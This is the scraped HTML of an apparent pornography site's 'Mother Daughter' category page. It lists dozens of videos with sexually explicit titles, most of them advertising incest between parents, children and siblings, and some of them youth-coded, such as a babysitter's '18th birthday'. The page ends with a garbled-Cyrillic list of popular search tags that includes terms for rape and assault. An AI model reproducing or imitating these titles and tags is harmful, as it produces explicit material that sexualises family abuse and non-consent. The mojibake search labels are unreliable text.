                                <li><i class="la la-eye"></i> 519</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731647833555/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92463b5d3" src="/thumbs/555/2705852731647833555_0.jpg" alt="Yui Yabuki and Chiharu Yabuki :: mother and daughter 2" width="380" height="214">
                                    <p>Yui Yabuki and Chiharu Yabuki :: mother and daughter 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 555</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17104435702586047110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed5f29a5f8267a86" src="/thumbs/110/17104435702586047110_0.jpg" alt="taboo porn draws forth a wide range of reactions from viewers." width="380" height="214">
                                    <p>taboo porn draws forth a wide range of reactions from viewers.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 282</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/11129501183033591392/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a73ee5bfe01c660" src="/thumbs/392/11129501183033591392_0.jpg" alt="real incest porn captures the family sex of a mother and daughter as they fuck in the 69 position. the rough amateur homemade video shows their hungry tits and hot boobs." width="380" height="214">
                                    <p>real incest porn captures the family sex of a mother and daughter as they fuck in the 69 position. the rough amateur homemade video shows their hungry tits and hot boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636729332054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100c7f7156" src="/thumbs/54/3824942636729332054_0.jpg" alt="Baby Sitter gets a 18th birthday SWINGER Surprise Party" width="380" height="214">
                                    <p>Baby Sitter gets a 18th birthday SWINGER Surprise Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 754</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8162750589375282610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7147ea69b5d2fdb2" src="/thumbs/610/8162750589375282610_0.jpg" alt="sucking and cock draw us in to this world of sinful temptation." width="380" height="214">
                                    <p>sucking and cock draw us in to this world of sinful temptation.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856896968684242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751aa7772d2" src="/thumbs/242/1892856896968684242_0.jpg" alt="Italian, Mother &amp; Daughter Orgy #2 (Recolored)" width="380" height="214">
                                    <p>Italian, Mother &amp; Daughter Orgy #2 (Recolored)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1154</li>
                                <li><i class="la la-clock-o"></i> 8:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8689509778627804496/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7897571acb64bd50" src="/thumbs/496/8689509778627804496_0.jpg" alt="two real sisters, daughter and mother, concocting sinful homemade porn." width="380" height="214">
                                    <p>two real sisters, daughter and mother, concocting sinful homemade porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894646484495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751200d7e0f" src="/thumbs/495/1892856894646484495_0.jpg" alt="Mature busty mother fucks not her daughter" width="380" height="214">
                                    <p>Mature busty mother fucks not her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 867</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734069611083/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b4bd1a4b" src="/thumbs/83/2705852734069611083_0.jpg" alt="Mother not daughter Exchange Club" width="380" height="214">
                                    <p>Mother not daughter Exchange Club</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2475</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/9679336900829679146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8653e9a0c3488e2a" src="/thumbs/146/9679336900829679146_0.jpg" alt="Lewd mother daughter photoshoot" width="380" height="214">
                                    <p>Lewd mother daughter photoshoot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 547</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1640178364696098978/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="16c315885bfdf8a2" src="/thumbs/978/1640178364696098978_0.jpg" alt="incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone" width="380" height="214">
                                    <p>incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17537506347919498193/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f361bd1b11e65bd1" src="/thumbs/193/17537506347919498193_0.jpg" alt="incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn" width="380" height="214">
                                    <p>incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 663</li>
                                <li><i class="la la-clock-o"></i> 10:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734962527020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e9f5eb2c" src="/thumbs/20/2705852734962527020_0.jpg" alt="Mother and Daughter getting fucked on Sofa" width="380" height="214">
                                    <p>Mother and Daughter getting fucked on Sofa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 17:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637502410311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg" alt="Stepdaughter gets fucked 0621" width="380" height="214">
                                    <p>Stepdaughter gets fucked 0621</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5364</li>
                                <li><i class="la la-clock-o"></i> 5:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636639029402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" alt="Daughter her Mothers Breast" width="380" height="214">
                                    <p>Daughter her Mothers Breast</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4780</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3926078435681992759/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="367c3b8937258037" src="/thumbs/759/3926078435681992759_0.jpg" alt="naughty wives and girls feature heavily in this collection of amateur incest porn. gasp as they succumb to temptation and let their dreams get rough with forbidden sex acts." width="380" height="214">
                                    <p>naughty wives and girls feature heavily in this collection of amateur incest porn. gasp as they succumb to temptation and let their dreams get rough with forbidden sex acts.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 326</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732138732201/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb941a63aa9" src="/thumbs/201/2705852732138732201_0.jpg" alt="Mature mother squirts and fucks hairy daughter" width="380" height="214">
                                    <p>Mature mother squirts and fucks hairy daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 163</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7467059775663104256/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67a0534dc501e100" src="/thumbs/256/7467059775663104256_0.jpg" alt="sucking activities in incest porn can be x-rated." width="380" height="214">
                                    <p>sucking activities in incest porn can be x-rated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14169560035208232931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c4a463c74a287fe3" src="/thumbs/931/14169560035208232931_0.jpg" alt="russian mother and daughter sharing in a passionate and taboo incest porn xxx." width="380" height="214">
                                    <p>russian mother and daughter sharing in a passionate and taboo incest porn xxx.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 369</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/18272199856574483467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd93e4f59410cc0b" src="/thumbs/467/18272199856574483467_0.jpg" alt="real incest porn featuring wives and girls is an outrageous taboo." width="380" height="214">
                                    <p>real incest porn featuring wives and girls is an outrageous taboo.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 414</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4166007503234756174/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39d0a1c071eb6e4e" src="/thumbs/174/4166007503234756174_0.jpg" alt="homemade family porn focuses on the intense arousal between families." width="380" height="214">
                                    <p>homemade family porn focuses on the intense arousal between families.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2813504640672341329/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="270b939069301d51" src="/thumbs/329/2813504640672341329_0.jpg" alt="taboo porn includes real family sex, making it enticing to watch." width="380" height="214">
                                    <p>taboo porn includes real family sex, making it enticing to watch.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 5:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1497914998434467440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="14c9a9c1396a8e70" src="/thumbs/440/1497914998434467440_0.jpg" alt="homemade family porn shows the reality of passionate siblings who love each other." width="380" height="214">
                                    <p>homemade family porn shows the reality of passionate siblings who love each other.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 165</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3771989159625647529/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3458cc27e41c65a9" src="/thumbs/529/3771989159625647529_0.jpg" alt="a mother and daughter share a hot blowjob as part of their real incest fantasies." width="380" height="214">
                                    <p>a mother and daughter share a hot blowjob as part of their real incest fantasies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 218</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638978699199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="380" height="214">
                                    <p>Father daughter mother record themselves</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 529</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/136711242925031755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e5b226af59414b" src="/thumbs/755/136711242925031755_0.jpg" alt="real incest porn videos featuring hot daughters and their mothers in taboo sex sessions." width="380" height="214">
                                    <p>real incest porn videos featuring hot daughters and their mothers in taboo sex sessions.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 147</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/504635054165177734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="700d2e878b9b586" src="/thumbs/734/504635054165177734_0.jpg" alt="indulge in the unquenchable craving for family porn. watch as russian mothers and daughters explore each other's bodies and experience complete satisfaction through taboo sex." width="380" height="214">
                                    <p>indulge in the unquenchable craving for family porn. watch as russian mothers and daughters explore each other's bodies and experience complete satisfaction through taboo sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 254</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7628900406385221257/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69df4c7ffd6c9e89" src="/thumbs/257/7628900406385221257_0.jpg" alt="boobs are frequently a focus in raunchy films." width="380" height="214">
                                    <p>boobs are frequently a focus in raunchy films.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 460</li>
                                <li><i class="la la-clock-o"></i> 2:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13782391047236416468/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bf44e3a29e0cf3d4" src="/thumbs/468/13782391047236416468_0.jpg" alt="xxx action with mom and me - family sex and real incest, pussy and rough play." width="380" height="214">
                                    <p>xxx action with mom and me - family sex and real incest, pussy and rough play.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 3:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15855507857111719140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dc0a1463d48f1ce4" src="/thumbs/140/15855507857111719140_0.jpg" alt="real incest video featuring a mother and daughter in a passionate incestuous relationship engaging in rough sex, sucking, and pussy licking." width="380" height="214">
                                    <p>real incest video featuring a mother and daughter in a passionate incestuous relationship engaging in rough sex, sucking, and pussy licking.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 10:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735085952117/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f1513c75" src="/thumbs/117/2705852735085952117_0.jpg" alt="Mom and not her daughter sucking a cock together!" width="380" height="214">
                                    <p>Mom and not her daughter sucking a cock together!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8236091509750277212/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="724c79976846a45c" src="/thumbs/212/8236091509750277212_0.jpg" alt="experience the hottest porn with mothers, daughters and wives in a wild family orgy!" width="380" height="214">
                                    <p>experience the hottest porn with mothers, daughters and wives in a wild family orgy!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4739947270129910467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41c7acedca2d02c3" src="/thumbs/467/4739947270129910467_0.jpg" alt="mother and daughter enjoying a night of oral sex for a taboo homemade movie." width="380" height="214">
                                    <p>mother and daughter enjoying a night of oral sex for a taboo homemade movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1426482547861057707/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c78d70ab" src="/thumbs/707/1426482547861057707_0.jpg" alt="Mutter und Stief Tochter ficken fremde Typen nach Party" width="380" height="214">
                                    <p>Mutter und Stief Tochter ficken fremde Typen nach Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 10:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8030966681149105195/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f73b9a588e3e42b" src="/thumbs/195/8030966681149105195_0.jpg" alt="insext mother daughter webcam night 01494 - sims 4 incest porn - incest vidz porn" width="380" height="214">
                                    <p>insext mother daughter webcam night 01494 - sims 4 incest porn - incest vidz porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 10:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1354297733211322187/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12cb6e9cec2d774b" src="/thumbs/187/1354297733211322187_0.jpg" alt="hot incestuous taboo porn featuring mothers and daughters having wild sex." width="380" height="214">
                                    <p>hot incestuous taboo porn featuring mothers and daughters having wild sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733268241274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984f92b7a" src="/thumbs/274/2705852733268241274_0.jpg" alt="Mother and daughter while daddy is not home" width="380" height="214">
                                    <p>Mother and daughter while daddy is not home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 302</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14497604841744309017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c931d6cabe271b19" src="/thumbs/17/14497604841744309017_0.jpg" alt="anal is sometimes included in family sex scenes as family members explore their desires." width="380" height="214">
                                    <p>anal is sometimes included in family sex scenes as family members explore their desires.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734125456443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b8113c3b" src="/thumbs/443/2705852734125456443_0.jpg" alt="Beautiful big boob desi bangali gf riding bf" width="380" height="214">
                                    <p>Beautiful big boob desi bangali gf riding bf</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/ru/category/9175141/Mother Daughter/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/ru/search/w5DCoMOQwrXDkeKAmsOR4oKsw5DCvg/" target="_self" title="Ð ÐµÑ‚Ñ€Ð¾"><i class="la la-search"></i> Ð ÐµÑ‚Ñ€Ð¾</a> <a href="/ru/search/w5DFk8OQwrDDkMK8w5DCsCDDkcKBw5HigLnDkMK9IMORwoHDkMK1w5DCusORwoE/" target="_self" title="ÐœÐ°Ð¼Ð° ÑÑ‹Ð½ ÑÐµÐºÑ"><i class="la la-search"></i> ÐœÐ°Ð¼Ð° ÑÑ‹Ð½ ÑÐµÐºÑ</a> <a href="/ru/search/w5DFuMOQwr7DkMK7w5DCvcOR4oC5w5DCuSDDkeKAnsOQwrjDkMK7w5HFksOQwrw/" target="_self" title="ÐŸÐ¾Ð»Ð½Ñ‹Ð¹ Ñ„Ð¸Ð»ÑŒÐ¼"><i class="la la-search"></i> ÐŸÐ¾Ð»Ð½Ñ‹Ð¹ Ñ„Ð¸Ð»ÑŒÐ¼</a> <a href="/ru/search/w5DCocOR4oC5w5DCvQ/" target="_self" title="Ð¡Ñ‹Ð½"><i class="la la-search"></i> Ð¡Ñ‹Ð½</a> <a href="/ru/search/w5DFk8OQwrDDkMK8w5DCsA/" target="_self" title="ÐœÐ°Ð¼Ð°"><i class="la la-search"></i> ÐœÐ°Ð¼Ð°</a> <a href="/ru/search/w5DLnMOQwrfDkMK9w5DCsMORwoHDkMK4w5DCu8OQwr7DkMKyw5DCsMOQwr3DkMK4w5DCtQ/" target="_self" title="Ð˜Ð·Ð½Ð°ÑÐ¸Ð»Ð¾Ð²Ð°Ð½Ð¸Ðµ"><i class="la la-search"></i> Ð˜Ð·Ð½Ð°ÑÐ¸Ð»Ð¾Ð²Ð°Ð½Ð¸Ðµ</a> <a href="/ru/search/w5DigJ3DkMKyw5DCvsOQwrnDkMK9w5DCvsOQwrUgw5DCv8OR4oKsw5DCvsOQwr3DkMK4w5DCusOQwr3DkMK-w5DCssOQwrXDkMK9w5DCuMOQwrU/" target="_self" title="Ð”Ð²Ð¾Ð¹Ð½Ð¾Ðµ Ð¿Ñ€Ð¾Ð½Ð¸ÐºÐ½Ð¾Ð²ÐµÐ½Ð¸Ðµ"><i class="la la-search"></i> Ð”Ð²Ð¾Ð¹Ð½Ð¾Ðµ Ð¿Ñ€Ð¾Ð½Ð¸ÐºÐ½Ð¾Ð²ÐµÐ½Ð¸Ðµ</a> <a href="/ru/search/w5DCoMORxpLDkcKBw5HCgcOQwrrDkMK4w5DCtQ/" target="_self" title="Ð ÑƒÑÑÐºÐ¸Ðµ"><i class="la la-search"></i> Ð ÑƒÑÑÐºÐ¸Ðµ</a> <a href="/ru/search/w5DCosOQwr7DkMK7w5HCgcOR4oCaw5HGksORy4bDkMK6w5DCuA/" target="_self" title="Ð¢Ð¾Ð»ÑÑ‚ÑƒÑˆÐºÐ¸"><i class="la la-search"></i> Ð¢Ð¾Ð»ÑÑ‚ÑƒÑˆÐºÐ¸</a> <a href="/ru/search/w5DCncOQwrDDkMK_w5DCsMOQwrTDkMK1w5DCvcOQwrjDkMK1/" target="_self" title="ÐÐ°Ð¿Ð°Ð´ÐµÐ½Ð¸Ðµ"><i class="la la-search"></i> ÐÐ°Ð¿Ð°Ð´ÐµÐ½Ð¸Ðµ</a> <a href="/ru/search/w5DigJzDkMK1w5DCuQ/" target="_self" title="Ð“ÐµÐ¹"><i class="la la-search"></i> Ð“ÐµÐ¹</a> <a href="/ru/search/w5DigJjDkOKAncOQwqHDkMWT/" target="_self" title="Ð‘Ð”Ð¡Ðœ"><i class="la la-search"></i> Ð‘Ð”Ð¡Ðœ</a> <a href="/ru/search/w5DigJ3DkMK1w5DCt8OQwrg/" target="_self" title="Ð”ÐµÐ·Ð¸"><i class="la la-search"></i> Ð”ÐµÐ·Ð¸</a> <a href="/ru/search/w5DigJjDkMK-w5DCu8ORxZLDkcuGw5DCuMOQwrUgw5HCgcOQwrjDkcKBw5HFksOQwrrDkMK4/" target="_self" title="Ð‘Ð¾Ð»ÑŒÑˆÐ¸Ðµ ÑÐ¸ÑÑŒÐºÐ¸"><i class="la la-search"></i> Ð‘Ð¾Ð»ÑŒÑˆÐ¸Ðµ ÑÐ¸ÑÑŒÐºÐ¸</a> <a href="/ru/search/w5DigJjDkMK-w5DCu8ORxZLDkcuGw5DCsMORwo8gw5DCt8OQwrDDkMK0w5DCvcOQwrjDkeKAoMOQwrA/" target="_self" title="Ð‘Ð¾Ð»ÑŒÑˆÐ°Ñ Ð·Ð°Ð´Ð½Ð¸Ñ†Ð°"><i class="la la-search"></i> 